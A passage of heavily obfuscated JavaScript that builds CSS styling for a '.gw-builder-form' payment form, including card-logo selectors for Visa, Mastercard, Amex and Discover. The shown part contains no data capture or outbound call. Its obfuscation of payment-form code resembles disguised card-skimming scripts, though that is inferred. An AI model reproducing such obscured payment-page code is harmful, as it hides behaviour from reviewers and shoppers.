5cc492._0x154b7d)+_0x43f984(0x2a7,_0x5cc492._0x27d418,_0x5cc492._0x421fdd,_0x5cc492._0xb700c7)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x872,_0x5cc492._0x2ff1c2,0x41f,_0x5cc492._0x409b61)+'th:\x2024px\x20!'+_0x43f984(0x306,0x3e3,_0x5cc492._0x25f7c3,0xa55)+_0x361eb8(_0x5cc492._0x501406,_0x5cc492._0x37ea68,_0x5cc492._0x43dba5,0x5c5)+_0x361eb8(_0x5cc492._0x217ae4,0x4fb,_0x5cc492._0x57aa30,_0x5cc492._0x5a81d0)+_0x361eb8(_0x5cc492._0x346fd2,_0x5cc492._0x47edf6,0x6fe,0x9e3)+'ortant;\x0a\x20\x20'+_0x43f984(-0x4ef,-0x13d,_0x5cc492._0x1fe073,-_0x5cc492._0x5ecc14)+'width:\x200\x20!'+_0x43f984(-0x16a,_0x5cc492._0x2c8d36,0x127,-0x6b)+_0x361eb8(_0x5cc492._0x3a3039,_0x5cc492._0x3b27af,0x6e7,0x926)+_0x361eb8(_0x5cc492._0x579c4c,_0x5cc492._0x4380f2,_0x5cc492._0x546b8c,0x905)+_0x361eb8(0x783,0x46e,_0x5cc492._0xd606f9,0x777)+_0x361eb8(-_0x5cc492._0x3504f4,_0x5cc492._0x242867,0x4dd,-0x105)+_0x361eb8(0xcd3,_0x5cc492._0x4e67b0,0x6f1,_0x5cc492._0x5124ff)+_0x361eb8(_0x5cc492._0x285999,0xc09,_0x5cc492._0x31281c,_0x5cc492._0x1b31d0)+_0x43f984(_0x5cc492._0x3d3319,_0x5cc492._0x5784bb,_0x5cc492._0x4d5d07,-0xac)+_0x361eb8(_0x5cc492._0x18c77b,_0x5cc492._0x49a14a,0x69f,_0x5cc492._0x5c6825)+_0x43f984(0x62c,_0x5cc492._0x8c43a4,-_0x5cc492._0x27b06c,_0x5cc492._0x32a499)+_0x361eb8(_0x5cc492._0x1a4436,0xe50,_0x5cc492._0x24897d,0x753)+_0x361eb8(0x35e,_0x5cc492._0x5d2222,_0x5cc492._0x10ef2c,_0x5cc492._0x40fc1e)+_0x361eb8(_0x5cc492._0x15c226,_0x5cc492._0x386082,0xb0d,0xf3b)+_0x43f984(0x810,0x31b,-_0x5cc492._0x6dbfc6,-0x31e)+_0x361eb8(-_0x5cc492._0x4f43f8,0xa9d,_0x5cc492._0x3d5c00,_0x5cc492._0x16af77)+_0x43f984(-_0x5cc492._0x26810f,-_0x5cc492._0x445bce,-_0x5cc492._0xea0f7f,_0x5cc492._0x34ec27)+_0x361eb8(-_0x5cc492._0x2bc197,_0x5cc492._0x512dff,_0x5cc492._0xb7158,0x5aa)+_0x43f984(0x143,_0x5cc492._0x42170f,_0x5cc492._0xa7a873,-_0x5cc492._0x328515)+'hrink:\x200\x20!'+_0x43f984(_0x5cc492._0x17ec8e,0x3e3,0x6b1,0x46a)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x43f984(-0x2b8,0x30e,_0x5cc492._0x141128,0x82)+'er-form\x20[d'+'ata-is-fie'+_0x43f984(0x288,-0x8,-_0x5cc492._0x2b6a74,-_0x5cc492._0x4be0f4)+_0x361eb8(0x2c2,-_0x5cc492._0x4b78e7,_0x5cc492._0x39be28,_0x5cc492._0x16f4c4)+_0x361eb8(_0x5cc492._0xd6e4a8,_0x5cc492._0x1f727c,0x8a0,_0x5cc492._0x1caca3)+_0x361eb8(-0x402,-_0x5cc492._0x34cee3,_0x5cc492._0x2439bb,-_0x5cc492._0x2e8a62)+_0x361eb8(_0x5cc492._0x1079a8,0x90c,_0x5cc492._0xdcc572,0x113a)+_0x43f984(_0x5cc492._0x598929,_0x5cc492._0x3b04dc,_0x5cc492._0x294f6b,-0x454))+(_0x361eb8(0x896,0x7d8,0x520,0x15b)+_0x43f984(0x82a,_0x5cc492._0x33b509,_0x5cc492._0x985a4a,0x639)+_0x361eb8(0x11df,0x5f6,0xbe6,0xd68)+_0x361eb8(-_0x5cc492._0x7d3ee7,0x703,0xcf,_0x5cc492._0xf5bda3)+_0x361eb8(0x6e6,_0x5cc492._0x38e78e,0x7f4,0xcd2)+_0x43f984(_0x5cc492._0x40dc76,0x9ca,0x46d,_0x5cc492._0x40e099)+_0x361eb8(0x540,_0x5cc492._0x4ac41d,0x9c4,_0x5cc492._0x42f113)+_0x361eb8(0x773,_0x5cc492._0x114be8,_0x5cc492._0x1d7270,_0x5cc492._0x165bc2)+_0x43f984(_0x5cc492._0x4534f6,_0x5cc492._0x18a238,0x498,_0x5cc492._0x532908)+_0x361eb8(0xec3,0xa71,0xbe6,_0x5cc492._0x9d3ba9)+_0x43f984(_0x5cc492._0x1461bf,_0x5cc492._0x56e4d3,_0x5cc492._0x59e38d,0x83f)+'\x20\x20\x20\x20\x20flex-'+'shrink:\x200\x20'+_0x361eb8(_0x5cc492._0x40def3,-0x435,_0x5cc492._0x4eb6f0,-_0x5cc492._0x59ea49)+_0x361eb8(_0x5cc492._0x14a07e,_0x5cc492._0x11dbf7,_0x5cc492._0x25efda,0x8ab)+_0x43f984(0x8ba,0x615,0xb63,_0x5cc492._0x13eb8f)+_0x361eb8(_0x5cc492._0x2b7ce6,_0x5cc492._0xeebb2e,_0x5cc492._0x38f0a6,0xe24)+_0x361eb8(_0x5cc492._0xcedde8,0x60e,_0x5cc492._0x5d8654,0x4fd)+'d-types\x20im'+'g\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x116,-0x120,_0x5cc492._0x4dffa5,-0x465)+'ink:\x200\x20!im'+_0x361eb8(_0x5cc492._0x440700,0xa64,0x725,0xa6e)+_0x361eb8(_0x5cc492._0x1ce1b2,_0x5cc492._0x47a29a,0xa7e,0xf9a)+_0x361eb8(0x50b,_0x5cc492._0x2dde19,0x89c,_0x5cc492._0x3c7b67)+_0x361eb8(_0x5cc492._0x3ba6ab,_0x5cc492._0x48d3b5,0x8d3,_0x5cc492._0x4e2f8e)+'nt;\x0a\x20\x20\x20\x20}\x0a'+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(0x906,_0x5cc492._0x40067b,_0x5cc492._0x3f98fb,0x310)+'\x20img[src*='+_0x361eb8(0xafd,0x4de,_0x5cc492._0x4c9e06,0xb9f)+'m\x22],\x0a\x20\x20\x20\x20.'+_0x361eb8(0x5e4,_0x5cc492._0x3c73c3,0x393,_0x5cc492._0x21420c)+_0x43f984(_0x5cc492._0x17abc1,_0x5cc492._0x38d2a3,0x9c,_0x5cc492._0x234849)+_0x43f984(0xa54,_0x5cc492._0x1c3f52,-0x128,_0x5cc492._0x1c3593)+_0x43f984(-_0x5cc492._0xbb0872,_0x5cc492._0x3e1838,_0x5cc492._0x2b0c49,0x4b0)+'w-builder-'+_0x43f984(_0x5cc492._0x40381c,0x548,0xa12,0x3a)+_0x43f984(-0x13f,-0x241,-0x7ae,_0x5cc492._0x272d82)+'],\x0a\x20\x20\x20\x20.gw'+_0x361eb8(0x115,0x8ee,0x4c2,-_0x5cc492._0xd7d36b)+_0x361eb8(_0x5cc492._0x6a42fe,0xa19,_0x5cc492._0x33e8a3,_0x5cc492._0xdfde83)+_0x361eb8(_0x5cc492._0x26ddb5,_0x5cc492._0x5b1453,_0x5cc492._0x3c8e3b,_0x5cc492._0x52322c)+_0x43f984(-0x98,_0x5cc492._0x3421c3,0x921,0x600)+_0x43f984(0x754,_0x5cc492._0x26dfa2,_0x5cc492._0xe3dd7d,0x7d0)+_0x43f984(-_0x5cc492._0x4053a1,_0x5cc492._0x1ad2f6,_0x5cc492._0xdca648,_0x5cc492._0x574698)+_0x43f984(0xd43,_0x5cc492._0x3caebd,0xc01,0x77f)+_0x43f984(0x675,_0x5cc492._0x3e0570,-_0x5cc492._0x1f96c0,_0x5cc492._0x5f235b)+'\x20.gw-build'+'er-form\x20im'+_0x361eb8(_0x5cc492._0x1973ad,_0x5cc492._0x3df511,_0x5cc492._0x20c1f9,0x64c)+_0x43f984(0x144,0x4d4,0x218,0x609)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x6e1,0x380,0x159,-_0x5cc492._0x3cda16)+'\x20img[src*='+_0x361eb8(0xf99,_0x5cc492._0x10bcbb,_0x5cc492._0x2bdae6,0x67f)+_0x43f984(_0x5cc492._0xe35dd2,0x615,_0x5cc492._0x429f63,_0x5cc492._0xcf8c6f)+_0x43f984(-0x1dc,_0x5cc492._0x18b6ed,_0x5cc492._0x5b4a19,_0x5cc492._0x1ba166)+'mg[src*=\x22u'+_0x361eb8(_0x5cc492._0x3b824b,0xef4,_0x5cc492._0x20b1e9,_0x5cc492._0x342f44)+_0x361eb8(0x189,-0xc8,0x21c,_0x5cc492._0x46fb81)+_0x361eb8(_0x5cc492._0x21086b,_0x5cc492._0x1e61b4,0x9fa,0x63e)+'m\x20img[alt*'+_0x361eb8(0x40,0x58b,0x83,_0x5cc492._0x5432f1)+_0x361eb8(0x20c,_0x5cc492._0x58b593,_0x5cc492._0x5cd46a,_0x5cc492._0x1bbaed)+_0x43f984(_0x5cc492._0x23dea0,_0x5cc492._0x47544d,0x291,_0x5cc492._0x5b7fee)+_0x361eb8(0xdd2,0xa12,0x94b,_0x5cc492._0x488e37)+'\x22Mastercar'+_0x43f984(0x816,0x9cb,_0x5cc492._0x2bfe9e,_0x5cc492._0x17bb26)+_0x43f984(_0x5cc492._0x3e8eda,0xeb,-_0x5cc492._0x42fd9c,_0x5cc492._0x567501)+_0x361eb8(_0x5cc492._0x508afa,_0x5cc492._0x3bf4c8,0x6d9,0xa48)+'alt*=\x22Amex'+'\x22],\x0a\x20\x20\x20\x20.g'+_0x361eb8(0x959,_0x5cc492._0x164fa0,_0x5cc492._0x206778,0x98c)+_0x43f984(0x25b,_0x5cc492._0xf07f0d,_0x5cc492._0x429f63,_0x5cc492._0xe3622a)+'lt*=\x22Disco'+_0x43f984(0xd91,_0x5cc492._0x3dc994,_0x5cc492._0x2c0401,_0x5cc492._0x29ded4)+_0x43f984(_0x5cc492._0xffbba2,_0x5cc492._0x3114d2,_0x5cc492._0x38023b,_0x5cc492._0x4a03d3)+_0x43f984(-0x2da,0x12d,-0x17d,0x64c)+_0x43f984(-_0x5cc492._0x2aab7c,0x389,-_0x5cc492._0x3ef575,_0x5cc492._0x48f4dd)+_0x43f984(0xc61,0x6f1,0x5a2,0x9df)+_0x43f984(_0x5cc492._0x4b1f1e,0x615,0xc8f,0xa5c)+_0x361eb8(-0x116,_0x5cc492._0x39f1b4,_0x5cc492._0x19964f,-0x17d)+'mg[title*='+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x272c24,0x82d,0xa36)+_0x361eb8(_0x5cc492._0x4f842e,-0x226,0x21c,_0x5cc492._0x9da103)+'uilder-for'+'m\x20img[titl'+'e*=\x22Card\x22]'+_0x361eb8(_0x5cc492._0x1520dc,0x906,0xc76,0x127a)+_0x361eb8(-0x433,-_0x5cc492._0x30dd18,0x1b3,_0x5cc492._0x231326)+_0x361eb8(_0x5cc492._0x2e5066,0xc41,0x972,0x7d8)+_0x361eb8(0x80e,0xda5,0x725,0x282)+_0x361eb8(_0x5cc492._0x41abba,-_0x5cc492._0x394be0,0x74,0x698)+'th:\x20auto\x20!'+_0x361eb8(_0x5cc492._0xffbba2,_0x5cc492._0x3b57e8,_0x5cc492._0x41345a,_0x5cc492._0xef42d6)+_0x361eb8(_0x5cc492._0x1cf0c3,_0x5cc492._0x42a79d,0xd48,_0x5cc492._0x5187f9)+_0x43f984(-0x308,0x1a4,_0x5cc492._0x33ccaa,_0x5cc492._0x3f5c13)+_0x361eb8(0x1f6,-0xd9,0xbc,_0x5cc492._0x585ad5)+_0x43f984(_0x5cc492._0x4f165,_0x5cc492._0x30b523,_0x5cc492._0x11358c,_0x5cc492._0x46cddb))+('\x20\x20flex-shr'+_0x43f984(-_0x5cc492._0x319a43,-0x21f,-_0x5cc492._0x3cae7a,0x392)+_0x361eb8(0xc21,_0x5cc492._0x1ad4e3,_0x5cc492._0x59fb00,0xac4)+_0x361eb8(_0x5cc492._0xd92f1d,0x91c,_0x5cc492._0xa4592f,0x8e7)+_0x43f984(0x696,_0x5cc492._0x55a15e,0x54b,0x577)+_0x43f984(0xb1,-0xb7,_0x5cc492._0x1fcc2e,0x5b9)+'d-images\x20{'+_0x43f984(0x72,-0xf4,_0x5cc492._0x595164,-_0x5cc492._0x4b78e7)+_0x361eb8(0x5aa,_0x5cc492._0x33ba8c,_0x5cc492._0x531028,_0x5cc492._0x179324)+_0x43f984(_0x5cc492._0x5dd3cc,0x83d,_0x5cc492._0x2cb9ea,_0x5cc492._0x24049b)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x302,0x64b,0x552,_0x5cc492._0x176fd0)+_0x43f984(_0x5cc492._0x1b6938,_0x5cc492._0x3a46c3,_0x5cc492._0x41b445,_0x5cc492._0x1c6995)+_0x43f984(_0x5cc492._0x294737,_0x5cc492._0x430be6,_0x5cc492._0x4eee66,0x4c5)+_0x43f984(0x59c,-_0x5cc492._0x52f50e,_0x5cc492._0x18fb73,_0x5cc492._0x36423f)+_0x361eb8(0xdd5,0xbb3,0x9fa,0xea8)+'m\x20.card-im'+_0x361eb8(0x2e3,0x76f,_0x5cc492._0x5cbae9,_0x5cc492._0x194891)+_0x361eb8(_0x5cc492._0x55b377,0x2e6,0x5fd,_0x5cc492._0x3072f0)+_0x43f984(_0x5cc492._0x4d4259,_0x5cc492._0x47544d,-_0x5cc492._0x5c2183,0x4b2)+_0x361eb8(0x609,_0x5cc492._0x41a886,0x946,_0x5cc492._0x5a2b56)+_0x361eb8(_0x5cc492._0x247a1e,_0x5cc492._0x3bebd7,0x8ef,0xc42)+_0x361eb8(0x71,0x51e,0x6ea,_0x5cc492._0x3467ad)+'splay:\x20blo'+_0x43f984(0x156,0x160,_0x5cc492._0x3adbff,_0x5cc492._0xf2f154)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x38a0df,0x8ce,0x891,0xe60)+_0x43f984(_0x5cc492._0x452483,0xa1a,_0x5cc492._0x20703e,_0x5cc492._0x3c2f34)+_0x361eb8(0x9d0,_0x5cc492._0x46d374,_0x5cc492._0x280766,_0x5cc492._0x2da7e0)+_0x43f984(_0x5cc492._0x4cd0ab,_0x5cc492._0x11c292,0x1d1,0x857)+_0x361eb8(_0x5cc492._0x3467ad,0xc87,_0x5cc492._0x372b95,0xee6)+_0x361eb8(0xe97,0x210,0x838,_0x5cc492._0x52aa8a)+'\x20\x20\x20\x20\x20\x20\x20\x20ma'+'x-width:\x204'+_0x43f984(_0x5cc492._0x5003c0,0x64,-0x24,0x59c)+_0x361eb8(0x7af,0x3e6,0x700,0x309)+_0x361eb8(_0x5cc492._0x3b3af8,0x1272,_0x5cc492._0x432ed9,0x6e4)+_0x361eb8(0xcf,0x588,_0x5cc492._0x1cccd3,_0x5cc492._0x194387)+_0x43f984(_0x5cc492._0x207da2,_0x5cc492._0x686e38,_0x5cc492._0x1d8d88,0x9ff)+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x70e1a1,_0x5cc492._0xf8709d,-0x7e,0x86c)+_0x43f984(-_0x5cc492._0x58b91b,-0x21e,0x37d,-_0x5cc492._0x3af104)+'ortant;\x0a\x20\x20'+_0x361eb8(0x4ab,_0x5cc492._0x5837a2,0x897,_0x5cc492._0x3fb5ad)+'ct-fit:\x20co'+_0x361eb8(_0x5cc492._0x5a062a,_0x5cc492._0x56358b,0xbae,_0x5cc492._0x3dc1e5)+_0x361eb8(0xa55,_0x5cc492._0x3aa97c,_0x5cc492._0x280766,0x98c)+_0x361eb8(_0x5cc492._0x5979c3,_0x5cc492._0x5c49f9,_0x5cc492._0x4aea2a,0x7bd)+_0x361eb8(0x7fb,0x708,_0x5cc492._0x206778,0x6d6)+_0x43f984(0x26a,0xc3,0x331,0x138)+_0x43f984(0x47d,_0x5cc492._0xc10797,0x23d,0x27c)+_0x361eb8(0x49,-0x17b,_0x5cc492._0x3c8877,0x1c4)+_0x361eb8(0xdb9,0x6a4,_0x5cc492._0x4e661d,_0x5cc492._0x3e0623)+_0x43f984(_0x5cc492._0x5b97b7,_0x5cc492._0x55596d,0x30c,_0x5cc492._0x43bc02)+_0x361eb8(_0x5cc492._0x5eaa62,0x42d,0xa63,_0x5cc492._0x3181c2)+_0x43f984(_0x5cc492._0x37ae1a,_0x5cc492._0x4611a4,0x534,-_0x5cc492._0x3618fe)+_0x361eb8(_0x5cc492._0xe480b2,0x6c4,0xb27,_0x5cc492._0xc00b54)+_0x361eb8(0x9d3,_0x5cc492._0x31e12c,_0x5cc492._0x2e40a1,_0x5cc492._0x1ced86)+_0x361eb8(0x69,_0x5cc492._0x46f5dd,_0x5cc492._0x23e117,_0x5cc492._0x5bf208)+_0x43f984(-0x8d,_0x5cc492._0x4e309f,0xca,0x267)+_0x43f984(-0x543,-0x202,-0x175,-0x67b)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x2c,0x532,0xfb,0x5f4)+_0x43f984(_0x5cc492._0x32ba5f,-0x1b1,-0x25f,-0x6fc)+_0x361eb8(0xbc0,0xd01,0x700,_0x5cc492._0x1ff1fe)+'\x20\x20\x20\x20font-s'+_0x43f984(_0x5cc492._0x32f2e8,0x9b7,0xc3d,0xbce)+_0x361eb8(0x5ff,_0x5cc492._0x3024e3,_0x5cc492._0x27f231,0x15a)+_0x361eb8(_0x5cc492._0x5aab2b,_0x5cc492._0x3adbff,0x51,0x5c4)+'right:\x2010p'+_0x361eb8(0x73d,_0x5cc492._0x49195b,_0x5cc492._0x53d6df,0xf9a)+_0x43f984(0xddb,0x837,_0x5cc492._0x2964cd,_0x5cc492._0xf7eea2)+_0x361eb8(0xb0f,_0x5cc492._0xfc330,_0x5cc492._0x34d1ad,_0x5cc492._0x4b9a2a)+_0x361eb8(0x11a9,0xbeb,0xbfd,0x10a8)+_0x43f984(0xf61,_0x5cc492._0x3057ba,0x8b6,0x4b2)+'\x20transform'+_0x361eb8(0x3ed,0x2dc,_0x5cc492._0x3ec2af,_0x5cc492._0x281932)+'eY(-50%)\x20!'+_0x43f984(0x19c,_0x5cc492._0x842908,0xa42,0x4e4)+_0x43f984(0x707,0x63c,_0x5cc492._0x3f661a,_0x5cc492._0xcf861e)+'\x20.card-for'+_0x361eb8(-_0x5cc492._0x169a56,_0x5cc492._0x507027,_0x5cc492._0x389ac3,0x9df)+_0x361eb8(0x833,0x7fd,0x739,0x39e)+_0x43f984(_0x5cc492._0x384034,0x561,0xa8d,_0x5cc492._0x2018fc)+_0x43f984(-_0x5cc492._0x486b9d,_0x5cc492._0x378a83,-_0x5cc492._0x423d45,0xb7)+_0x361eb8(_0x5cc492._0x2202f2,_0x5cc492._0x3ae3b6,_0x5cc492._0x280766,0x484)+_0x43f984(0x6ed,_0x5cc492._0x141d5c,_0x5cc492._0x157c3c,_0x5cc492._0x1b1057)+'\x2012px\x20!imp'+_0x361eb8(0x45b,0x949,0x6fa,0x491)+_0x43f984(0x692,0x377,-_0x5cc492._0x2c625c,_0x5cc492._0xb1c17f)+_0x361eb8(0x57c,_0x5cc492._0x434e0c,_0x5cc492._0xae73d7,_0x5cc492._0x24fa5f)+_0x361eb8(_0x5cc492._0x2e4bbb,_0x5cc492._0x5555b0,0x6d5,0x4e0)+_0x361eb8(_0x5cc492._0x2bb615,0x7b1,0x92a,_0x5cc492._0x2772e2)+'100%\x20!impo'+_0x361eb8(_0x5cc492._0x12bb49,_0x5cc492._0x3f5736,_0x5cc492._0xce1ab1,_0x5cc492._0x2ac9cf)+_0x43f984(0x3c8,0xa2b,_0x5cc492._0xad770e,_0x5cc492._0x5ddb7d)+'idth:\x20100%'+'\x20!importan'+_0x43f984(-0x447,_0x5cc492._0x110b62,_0x5cc492._0x2276e8,0x2ea))+(_0x361eb8(0x623,_0x5cc492._0x51b91d,0x520,0xb9c)+_0x43f984(_0x5cc492._0x526321,0x5fb,_0x5cc492._0x3622fc,_0x5cc492._0x2bfbe8)+_0x361eb8(_0x5cc492._0x51bf9b,_0x5cc492._0x400bfb,0x8e5,_0x5cc492._0x10a430)+_0x361eb8(_0x5cc492._0x205226,_0x5cc492._0x1bc6de,_0x5cc492._0x489f83,0x92b)+_0x361eb8(0x128,0x2ca,_0x5cc492._0x50ccc7,0x114)+_0x361eb8(0x326,-_0x5cc492._0x565302,0x74,0x2fd)+_0x43f984(0x239,_0x5cc492._0x533a57,0x48f,_0x5cc492._0x292acc)+_0x43f984(_0x5cc492._0x30d84f,0x3e3,_0x5cc492._0x20dd88,_0x5cc492._0x3650b8)+_0x43f984(_0x5cc492._0x4a599f,_0x5cc492._0x326609,_0x5cc492._0x445b74,_0x5cc492._0x30a71b)+'\x20.gw-build'+'er-form\x20[c'+_0x43f984(0x35d,0x651,_0x5cc492._0x2817e7,_0x5cc492._0x2dfd16)+_0x43f984(-0x21d,-0x5b,0x1d6,-0x2b8)+_0x43f984(0x4b7,_0x5cc492._0x36270d,0x32f,-0xfd)+_0x43f984(0xaae,0x9ce,0xa89,0x3d8)+_0x43f984(_0x5cc492._0x846d7e,_0x5cc492._0x24a333,0x73b,_0x5cc492._0x61d721)+_0x361eb8(_0x5cc492._0x6edd02,_0x5cc492._0x1197bc,0xb7e,_0x5cc492._0x14e1c3)+'x\x20!importa'+_0x43f984(-_0x5cc492._0x5c0703,_0x5cc492._0x3d5b85,_0x5cc492._0x4b453e,_0x5cc492._0xac2070)+_0x43f984(_0x5cc492._0xd12b18,0x9db,0x68a,0xeaa)+_0x361eb8(0xb06,0xbab,_0x5cc492._0xa99497,0x4ff)+_0x361eb8(_0x5cc492._0x1d7270,0x183,_0x5cc492._0x197e3d,-0x2ce)+'x\x20!importa'+_0x43f984(_0x5cc492._0x4bf87b,_0x5cc492._0x4df16f,_0x5cc492._0x3e78e0,0x73c)+'\x20\x20line-hei'+_0x43f984(_0x5cc492._0x522f03,_0x5cc492._0x55ccda,0x8f6,-0x34)+_0x361eb8(0xa4f,_0x5cc492._0x46c417,0x68b,0x105)+_0x43f984(0xad1,0x4f7,_0x5cc492._0x40def3,0x45)+_0x43f984(0x64a,_0x5cc492._0x250a86,_0x5cc492._0x268447,0x9a2)+_0x361eb8(_0x5cc492._0x271137,_0x5cc492._0xe87edd,_0x5cc492._0x357798,-_0x5cc492._0x3689be)+_0x43f984(0x4ee,0x629,0xbb6,_0x5cc492._0x3f49fe)+'50px)\x20{\x0a\x20\x20'+_0x361eb8(0xbcf,_0x5cc492._0x102a9f,_0x5cc492._0x33f3ea,0xde2)+_0x43f984(_0x5cc492._0x3d46e8,0x58e,0x965,0x3c5)+_0x361eb8(-_0x5cc492._0x31cb98,0x2e1,_0x5cc492._0x32b31c,0xa2)+_0x43f984(0x661,0x106,_0x5cc492._0x4065ca,-0x6a)+_0x361eb8(0xac7,_0x5cc492._0xebce70,_0x5cc492._0xaa2fd0,_0x5cc492._0x12ab61)+_0x43f984(_0x5cc492._0x2e7669,_0x5cc492._0x72345e,_0x5cc492._0xcf861e,-0x64)+_0x361eb8(0xdd,_0x5cc492._0x5cd7a9,_0x5cc492._0x152ab2,_0x5cc492._0x3911b2)+'mg,\x0a\x20\x20\x20\x20.g'+_0x43f984(0x63f,_0x5cc492._0x26b4b5,_0x5cc492._0x1ab938,_0x5cc492._0x13856)+_0x361eb8(0x444,_0x5cc492._0x12b046,0x795,_0x5cc492._0x47a8a7)+_0x361eb8(0x278,_0x5cc492._0x3f2470,_0x5cc492._0x32eef9,0x600)+_0x43f984(_0x5cc492._0x213d7e,_0x5cc492._0x1c9779,_0x5cc492._0x2b1510,_0x5cc492._0x30abcd)+_0x361eb8(_0x5cc492._0x252ecc,0x31a,0x5c3,_0x5cc492._0x36b3f6)+_0x43f984(-0x2b9,-_0x5cc492._0x33756d,0x2ad,-0x614)+_0x43f984(_0x5cc492._0x315ee7,0x4a8,_0x5cc492._0x356f87,_0x5cc492._0x1e2c1f)+'er\x20img\x20{\x0a\x20'+_0x43f984(-_0x5cc492._0x1d1dbc,-0x234,-_0x5cc492._0x509b49,-_0x5cc492._0x469973)+'th:\x2020px\x20!'+_0x43f984(0x7be,_0x5cc492._0x842908,-0xec,_0x5cc492._0x179602)+_0x361eb8(_0x5cc492._0x24cc44,_0x5cc492._0x5c3933,0xd48,0x138b)+_0x361eb8(0xe8b,0x21d,0x852,0x993)+'x\x20!importa'+_0x361eb8(_0x5cc492._0x36b90e,0xbc2,0x589,0x9d4)+_0x43f984(_0x5cc492._0x2dd389,_0x5cc492._0x25055c,0x6fc,0x499)+_0x43f984(0x5a4,_0x5cc492._0x2103a4,_0x5cc492._0xfb27cb,0x888)+_0x361eb8(_0x5cc492._0x79781f,-0x2ad,0x98,_0x5cc492._0x2f9c3a)+'-icon,\x0a\x20\x20\x20'+_0x361eb8(0xa5d,0x52d,0x5b6,0x8b3)+_0x361eb8(-_0x5cc492._0x3a39b4,_0x5cc492._0x841a88,0x122,_0x5cc492._0x193d30)+_0x43f984(0x245,0x176,-0x1fe,0x18a)+_0x361eb8(0x6e2,-_0x5cc492._0x416dcb,_0x5cc492._0x1a7e2c,-0x4d6)+'\x20\x20\x20\x20\x20\x20widt'+_0x361eb8(0x871,_0x5cc492._0x4a2b2c,0x86f,_0x5cc492._0xdaad4c)+_0x43f984(_0x5cc492._0x36c97d,0x590,0x346,-_0x5cc492._0x11abba)+_0x361eb8(_0x5cc492._0x219e14,0x9eb,_0x5cc492._0x4780f9,_0x5cc492._0x319e05)+_0x43f984(0xceb,_0x5cc492._0x269c3b,0x7a9,_0x5cc492._0x3c3516)+_0x43f984(_0x5cc492._0x3cce5a,_0x5cc492._0x2d1b1a,0x3fc,_0x5cc492._0x4b2b33)+_0x361eb8(-0x1ad,0x5ad,_0x5cc492._0x4cecf4,0xa58)+_0x43f984(0x3fb,_0x5cc492._0x1687fb,_0x5cc492._0x512bd1,-_0x5cc492._0x5f191e)+_0x361eb8(_0x5cc492._0x5428cd,_0x5cc492._0xb42085,_0x5cc492._0x6bdfdb,0xd8d)+_0x361eb8(-_0x5cc492._0x5e0371,0x4bb,0x126,0x1bd)+_0x43f984(_0x5cc492._0x4549ff,_0x5cc492._0x45082a,_0x5cc492._0x57fc48,_0x5cc492._0x154b7d)+_0x361eb8(0x89d,0x565,0x8bd,_0x5cc492._0x571404)+_0x43f984(0x80b,0x58e,_0x5cc492._0x15dae2,0x9dc)+'card-image'+_0x361eb8(_0x5cc492._0x197fb5,0x58d,0x363,_0x5cc492._0x47ecc8)+_0x43f984(0x29d,_0x5cc492._0x3cb8fc,_0x5cc492._0xab3034,0x67f)+'ht:\x2022px\x20!'+_0x43f984(_0x5cc492._0x27f21a,_0x5cc492._0x3422c3,-0x14b,_0x5cc492._0x559349)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20m'+_0x43f984(_0x5cc492._0x4b9585,_0x5cc492._0x390552,_0x5cc492._0x35e09c,-0x1f)+_0x361eb8(0xfe0,0xcef,0xd34,_0x5cc492._0x51c094)+_0x361eb8(_0x5cc492._0x451679,0xb6c,0x6e5,0x9a5)+_0x361eb8(_0x5cc492._0x410574,-0x29e,0x278,0x6f7)+_0x43f984(_0x5cc492._0x297289,_0x5cc492._0x1fdfc1,-_0x5cc492._0x1d452b,_0x5cc492._0x229154)+_0x361eb8(0xbc9,0x319,0x92b,_0x5cc492._0x21156f)+_0x361eb8(0x24b,_0x5cc492._0x585a4b,0x589,-_0x5cc492._0x3cda16)+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(_0x5cc492._0x2d91c6,0x4d5,0x628,_0x5cc492._0x47522b)+'\x20[class*=\x22'+_0x43f984(_0x5cc492._0xa19d5a,0x226,-0x371,_0x5cc492._0x58a0ed)+'ainer\x22]\x20in'+_0x361eb8(-_0x5cc492._0x509ed3,-0x4d0,0x15c,_0x5cc492._0x5185a1)+_0x361eb8(-0xe,_0x5cc492._0x378a83,0x393,_0x5cc492._0x41eff4)+_0x361eb8(_0x5cc492._0xab93c6,0x838,0x8ff,0xe86)+_0x43f984(_0x5cc492._0x77fdc7,_0x5cc492._0x11c0fe,_0x5cc492._0x14fe9f,0x8a2)+_0x43f984(0x674,_0x5cc492._0x35f757,0x5f9,0xa0)+_0x43f984(0x341,0x22e,0xdc,-_0x5cc492._0x4e4dde))+(_0x361eb8(0x474,0xd6f,0x71f,0xa3c)+'ding-right'+_0x43f984(-_0x5cc492._0x2e5262,0x2d9,0x8c2,_0x5cc492._0x417842)+'portant;\x0a\x20'+_0x43f984(_0x5cc492._0x502645,0x964,0x7bb,_0x5cc492._0x4d4e1b)+_0x43f984(_0x5cc492._0x56b0d1,0x714,_0x5cc492._0xc0efe,_0x5cc492._0x4a5f7b)+'\x20and\x20(max-'+_0x361eb8(_0x5cc492._0x8d65c2,_0x5cc492._0x22ea30,0xa5f,0x806)+_0x43f984(0x2d1,0x10b,-0x247,_0x5cc492._0x507963)+_0x43f984(-_0x5cc492._0x3d5f2b,0x31b,0x9a1,_0x5cc492._0xa7a873)+_0x361eb8(_0x5cc492._0x3e0570,0x757,0x585,_0x5cc492._0x25ec2a)+_0x361eb8(_0x5cc492._0x3535f7,0xea8,0xcc4,_0x5cc492._0x1eb529)+_0x361eb8(0x8cf,-0x1c,_0x5cc492._0x1d7270,_0x5cc492._0x5d2e7b)+_0x43f984(0x345,0x5fb,-_0x5cc492._0x506ce6,-0x15)+_0x43f984(0x442,-_0x5cc492._0x41578e,-_0x5cc492._0x77fbb0,0x152)+_0x361eb8(0x6ef,0x9a,_0x5cc492._0x2bc197,_0x5cc492._0x32868b)+'ng:\x2012px\x20!'+_0x361eb8(_0x5cc492._0xa